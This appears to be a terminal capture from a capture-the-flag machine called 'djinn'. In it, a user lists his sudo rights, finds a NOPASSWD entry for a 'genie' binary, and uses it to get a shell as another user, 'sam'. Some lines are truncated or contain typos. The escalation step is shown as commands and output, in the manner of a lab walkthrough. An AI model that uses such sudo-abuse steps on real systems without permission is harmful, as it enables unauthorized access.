 nitish@djinn:~$ sudo -l
Matching Defaults entries for nitish on djinn:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/us

User nitish may run the following commands on djinn:
    (sam) NOPASSWD: /usr/bin/genie
nitish@djinn:~$ genie
usage: genie [-h] [-g] [-p SHELL] [-e EXEC] wish
genie: error: the following arguments are required: wish
nitish@djinn:~$ sudo -u sam genie -cmd new
my man!!
$ id
uid=1000(sam) gid=1000(sam) groups=1000(sam),4(adm),24(cdrom),3
$ py^H^H^H^H^H^H^H^H
/bin/s: not found
$ /bin/bahs
/bin/sh: 3: /bin/bahs: not found
$ /bin/bash
sam@djinn:~$